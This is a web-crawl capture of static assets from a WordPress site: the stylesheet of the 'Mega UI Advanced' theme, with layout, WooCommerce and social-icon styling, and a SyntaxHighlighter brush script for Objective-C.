    font-weight: 100;
}
.header-center{
    text-align: center;
}

--- FILE ---
content_type: text/css
request_url: https://darshansaroya.com/wp-content/themes/mega-ui-advanced/style.css?ver=6.7.4
body_size: 1216
content:
/*
Theme Name: Mega UI Advanced
Theme URI: https://darshansaroya.com/product/mega-ui-advanced/
Author: Darshan Saroya
Author URI: https://darshansaroya.com
Version: 3.0
Text Domain: mega-ui-advanced
Description: Advanced free version on Mega UI theme. As wordpress.org not allow some important features to add in theme. Mega UI added some of the features just make theme better. Added features are Social Sharing, Author social links. 
Tags: footer-widgets, blog, entertainment, one-column, two-columns, three-columns, left-sidebar, featured-images, theme-options, custom-logo, translation-ready, grid-layout, full-width-template, threaded-comments, custom-menu
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #eee;
	clip: auto !important;
	clip-path: none;
	color: #444;
	display: block;
	font-size: 1em;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}
.gallery-caption{

}
.bypostauthor{
	
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1,
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    width: 100% !important;
    max-width: 100% !important;
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
    border-radius: 4px;
    border: 1px solid #ccc;
    padding: 5px;
}

.woocommerce form .form-row {
    width: 100%;
}
.woocommerce form .form-row label {
    margin-right: 10px;
}

span.select2-selection.select2-selection--single {
    min-width: 250px;
}
span.woocommerce-input-wrapper {
    width: 100%;
}
.woocommerce ul.order_details li {
   padding: 10px;
}
.mega-ui-theme-logo {
    max-height: 50px;
    margin-bottom: 10px;
}
.fa-facebook, .fa-facebook-square {
    background-color: #3b5998 !important;
}
.fa-twitter, .fa-twitter-square {
    background-color: #00aced !important;
}
.fa-google, .fa-google-plus-square {
    background-color: #dd4b39 !important;
}
.fa-youtube, .fa-youtube-play, .fa-youtube-square {
    background-color: #bb0000 !important;
}
.fa-tumblr, .fa-tumblr-square {
    background-color: #32506d !important;
}
.fa-vine {
    background-color: #00bf8f !important;
}
.fa-flickr {
    background-color: #ff0084 !important;
}
.fa-vimeo-square {
    background-color: #aad450 !important;
}
.fa-pinterest, .fa-pinterest-square {
    background-color: #cb2027 !important;
}
.fa-linkedin, .fa-linkedin-square {
    background-color: #007bb6 !important;
}
.fa-instagram {
    background-color: #517fa4 !important;
}
.fa-spotify {
    background-color: #1ED760 !important;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    border: 1px solid #ccc;
    padding: 5px 5px 10px 5px;
    text-align: center;
    
}
.woocommerce .products .star-rating{
    display: inline-block !important;
}
.woocommerce del {
    color: red !important;
}
.woocommerce ul.products li.product a img{
    margin-bottom: 0;
}
.woocommerce-account .woocommerce{
    display: flex;
    flex-wrap: wrap;
}
.woocommerce div.product div.images.woocommerce-product-gallery{
    width: 100%;
}
.mt-2.entry-content.wow.fadeIn {
    font-size: 20px;
}
@media (min-width:768px) {
.sidebar-item {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	
}


.make-me-sticky {
  position: -webkit-sticky;
	position: sticky;
	top: 0;
    
  padding: 0 15px;
}
}
.entry-content strong {
    font-weight: bold !important;
}
.img-fluid.wp-post-image {
    width: 100%;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/third-party-brushes/shBrushObjC.js?ver=20091207
body_size: 534
content:
/**
 * Wordpress SyntaxHighlighter brush for Objective-C
 * By Matej Bukovinski, www.bukovinski.com
 *
 * Copyright (C) 2009 Matej Bukovinski
 * 
 * Adapted from:
 * SyntaxHighlighter - Objective-C Brush, version 1.0.0
 * http://codepirate.seaandco.com/
 * Copyright (C) 2009 Geoffrey Byers.
 * 
 * Licensed under a GNU Lesser General Public License.
 * http://creativecommons.org/licenses/LGPL/2.1/
 * 
 */

SyntaxHighlighter.brushes.ObjC = function() {
	
	var datatypes =	'char bool BOOL double float int long short id void';
	
	var keywords = 'IBAction IBOutlet SEL YES NO readwrite readonly nonatomic nil NULL ';
	keywords += 'super self copy ';
	keywords += 'break case catch class const copy __finally __exception __try ';
	keywords += 'const_cast continue private public protected __declspec ';
	keywords += 'default delete deprecated dllexport dllimport do dynamic_cast ';
	keywords += 'else enum explicit extern if for friend goto inline ';
	keywords += 'mutable naked namespace new noinline noreturn nothrow ';
	keywords += 'register reinterpret_cast return selectany ';
	keywords += 'sizeof static static_cast struct switch template this ';
	keywords += 'thread throw true false try typedef typeid typename union ';
	keywords += 'using uuid virtual volatile whcar_t while';
	
	this.regexList = [
		{ regex: SyntaxHighlighter.regexLib.singleLineCComments,	css: 'comment' },		// one line comments
		{ regex: SyntaxHighlighter.regexLib.multiLineCComments,		css: 'comment' },		// multiline comments
		{ regex: SyntaxHighlighter.regexLib.doubleQuotedString,		css: 'string' },		// double quoted strings
		{ regex: SyntaxHighlighter.regexLib.singleQuotedString,		css: 'string' },		// single quoted strings
		{ regex: new RegExp('^ *#.*', 'gm'),						css: 'preprocessor' },	// preprocessor
		{ regex: new RegExp(this.getKeywords(datatypes), 'gm'),		css: 'datatypes' },		// datatypes
		{ regex: new RegExp(this.getKeywords(keywords), 'gm'),		css: 'keyword' },		// keyword
		{ regex: new RegExp('\\bNS\\w+\\b', 'g'),					css: 'keyword' },		// keyword
		{ regex: new RegExp('@\\w+\\b', 'g'),						css: 'keyword' },		// keyword
		{ regex: new RegExp('@"(?:\\.|(\\\\\\")|[^\\""\\n])*"', 'g'),	css: 'string' }	// objc string		
		];
	
}

SyntaxHighlighter.brushes.ObjC.prototype = new SyntaxHighlighter.Highlighter();
SyntaxHighlighter.brushes.ObjC.aliases = ['objc', 'obj-c'];
